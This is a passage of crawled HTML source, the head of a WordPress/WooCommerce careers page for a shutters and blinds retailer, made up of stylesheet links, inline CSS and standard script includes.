

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accentshutters.net/careers/
body_size: 109751
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>ROMAN SHADES &#8211; AccentShutters&amp;Blinds</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="AccentShutters&amp;Blinds &raquo; Feed" href="https://accentshutters.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AccentShutters&amp;Blinds &raquo; Comments Feed" href="https://accentshutters.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://accentshutters.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccentshutters.net%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://accentshutters.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccentshutters.net%2Fcareers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://accentshutters.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://accentshutters.net/wp-content/uploads/useanyfont/uaf.css?ver=1766082318' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://accentshutters.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://accentshutters.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://accentshutters.net/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://accentshutters.net/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://accentshutters.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://accentshutters.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://accentshutters.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://accentshutters.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://accentshutters.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://accentshutters.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://accentshutters.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://accentshutters.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://accentshutters.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://accentshutters.net/wp-content/uploads/elementor/css/post-6.css?ver=1768344234' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://accentshutters.net/wp-content/uploads/elementor/css/post-18.css?ver=1768344235' media='all' />
<link rel='stylesheet' id='elementor-post-70-css' href='https://accentshutters.net/wp-content/uploads/elementor/css/post-70.css?ver=1768344235' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://accentshutters.net/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://accentshutters.net/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://accentshutters.net/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-badscript-css' href='https://fonts.googleapis.com/css?family=Bad+Script:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://accentshutters.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://accentshutters.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://accentshutters.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://accentshutters.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://accentshutters.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://accentshutters.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://accentshutters.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://accentshutters.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://accentshutters.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accentshutters.net/wp-json/wp/v2/pages/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accentshutters.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://accentshutters.net/careers/" />
<link rel='shortlink' href='https://accentshutters.net/?p=233' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 


@media only screen and (max-width:576px) {

div#elementor-tab-content-1772 {
    margin-left: unset !important;
}
div#elementor-tab-content-1771 {
    margin-left: unset !important;
}
	
	
	div#elementor-tab-content-1773 {
    margin-left: unset !important;
}
	
	.elementor-232 .elementor-element.elementor-element-93fdc1b {
    top: -88px;
    width: 90px;
    left: 37%;
    padding: 13px 10px;
    display: flex;
    margin: 0 auto !important;
}
	
	.elementor-element.elementor-element-9e294b7.header-btn.elementor-mobile-align-center.elementor-widget-mobile__width-inherit.elementor-widget.elementor-widget-button {
    display: flex !important;
    margin: 0 auto !important;
    justify-content: center;
}
	
	.header-btn a.elementor-button-link.elementor-button.elementor-size-sm {
    right: 0!important;
    position: relative;
}
	
}</style>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			header.page-header{display:none}.header-btn a.elementor-button-link.elementor-button.elementor-size-sm{right:-15%;position:relative}div#top-bar-wrap{display:none}.form-sty h2.gform_title{color:#8C2A25;text-align:center;padding:10px 0;font-weight:600;.form-sty textarea#input_1_6 line-height:30px}.second-sec .elementor-container.elementor-column-gap-default{column-gap:20px}.form-sty input{border:none !important;margin:10px 0;height:40px;background:transparent;color:#8C2A25;text-transform:uppercase;font-size:14px;font-weight:500;font-style:normal;border-bottom:1px solid #8C2A25 !important}.form-sty input#gform_submit_button_1{background-color:#ff000000;width:30%;text-align:center !important;color:#8d2a25;/* border-bottom:none !important;*/border:solid 1px #8D2A27}.form-sty input#gform_submit_button_1:hover{background-color:#8d2a27;color:#fff}.form-sty textarea#input_1_6{background-color:white;font-size:19px;font-weight:300;font-family:Helvetica}.form-sty .gform_footer.top_label{text-align:center}.form-columsec{left:10px;margin-bottom:5px}input#gform_submit_button_2:hover{.form-sty textarea#input_1_6 background-color:#8d2a27;color:#fff}input#gform_submit_button_2{background:#fefffd00;color:#8c2a25;border:solid 1px #8c2a25}input#gform_submit_button_3{background:#ff000000;color:#8c2a25;border:solid 1px #8c2a25}input#gform_submit_button_3:hover{background-color:#8c2a25;color:white}span.fraction{font-size:14px}div#elementor-tab-content-1771{margin-left:-255px}div#elementor-tab-content-1773{margin-left:-255px}div#elementor-tab-content-1772{margin-left:-255px}div#elementor-tab-content-1774{margin-left:-255px}h2.gform_title{text-align:center;font-size:45px;color:#910d0c}input#gform_submit_button_4{background-color:white;border:1px solid #910d0c;color:#910D0C}input#gform_submit_button_4:hover{background-color:#910d0c;border:1px solid #910d0c;color:white}/* input#input_4_6{background-color:#c6c6c6;border-radius:15px!important}input#input_4_7{background-color:#c6c6c6;border-radius:15px!important}input#input_4_9_1{background-color:#c6c6c6;border-radius:15px!important}input#input_4_9_2{background-color:#c6c6c6;border-radius:15px!important}input#input_4_9_3{background-color:#c6c6c6;border-radius:15px!important}input#input_4_9_4{background-color:#c6c6c6;border-radius:15px!important}input#input_4_9_5{background-color:#c6c6c6;border-radius:15px!important}select#input_4_9_6{background-color:#c6c6c6;border-radius:15px!important}input#input_4_10{background-color:#c6c6c6;border-radius:15px!important}input#input_4_12{background-color:#c6c6c6;border-radius:15px!important}input#input_4_17{background-color:#c6c6c6;border-radius:15px!important}*/div#field_4_15{font-size:18px;font-weight:600}div#field_4_44{font-size:18px;font-weight:600}.img-909 img{width:190px}.gform_wrapper.gravity-theme .gfield textarea.large{height:173px}h2.gform_title{display:none}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield 